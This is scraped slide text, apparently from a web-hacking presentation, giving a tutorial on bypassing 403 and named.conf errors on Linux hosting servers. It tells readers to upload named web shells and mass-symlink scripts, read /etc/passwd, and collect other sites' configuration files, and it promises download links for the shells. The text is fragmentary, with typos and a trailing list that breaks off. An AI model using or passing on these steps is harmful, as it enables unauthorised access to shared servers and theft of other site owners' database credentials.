

![Bypass 403 Forbidden And Cant Read /Etc/Named.Config Error
Now days most of the Linux Kernel server show this error when you try to
symlink the server . Most of the server which shows 403 forbidden has cant
read named.config error when you try to symlink using scripts like
Symlink_Sa or Madspot Security Team Shell or what ever script used for
Automated Symlink .
This can be bypassed by Reading /ect/passwd and Symlink_Sa 3.0 can be
used to bypass this .
I will be posting the download link of some shells i will be using in this
tutorial
Best Script which can bypass cant read /ect/named.conf are :
1. Config Fucker By Web Root Hack Tools. ( Mass Symlink Config files )
2. Config Killer By Team Indishell . ( Mass Symlink Config file php based
script )
3. Symlink Pain [~] allsoft.pl ( Perl Script to Mass Symlink Config files )
4. Symlink_Sa 3.0 Automated Symlink Script .
Usage : Config Fucker , Con fig Killer and Symlink Pain [~] Perl script just
upload them on to the server make sure that you create a new directory .
Upload the scirpt and use the command cat /ect/passwd to read all
/ect/passwd from the server and copy them and just open your script and
paste it there and click on Get Config and Your Done . Just open the link of
the folder you created eg . site.com/sen/allsoft.pl you need to open
site.com/sen/ and all config files will be there
Note : Its better to create a php.ini file before you do this for 100 % Result
All 4 shells i have mentioned i will post the download link
And i will be using a another private shell for this which i wont be giving you](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-127-2048.jpg)

![.htaccess , php.ini and ini.php files after you login )
2. Mannu Shell by Team Indishell Private ! .
3. Symlink_sa 3.0 Script
